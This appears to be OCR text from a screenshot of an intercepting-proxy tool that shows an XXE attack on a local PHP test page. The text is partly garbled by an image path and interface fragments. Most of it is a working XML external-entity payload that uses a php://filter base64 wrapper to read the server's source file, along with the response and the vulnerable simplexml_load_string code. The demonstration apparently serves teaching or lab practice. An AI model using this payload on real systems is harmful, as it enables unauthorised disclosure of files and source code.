 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: localhost
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 215
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xdsec [
<!ELEMENT root ANY >
<!ENTITY xxe SYSTEM
"php://filter/read=convert.base64-encode/resource=./xxe.php" >]>
<root>
<methodname>&xxe;</methodname>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jul 2016 15:52:29 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 160
Connection: close
Content-Type: text/html
Converted text
Copy to clipboard
利用base64编码获取源码
Close
<?php
$content = file_get_contents("php://input");
$xml = simplexml_load_string($content);
echo ($xml->methodname);
? < + > Type a search term 0 matches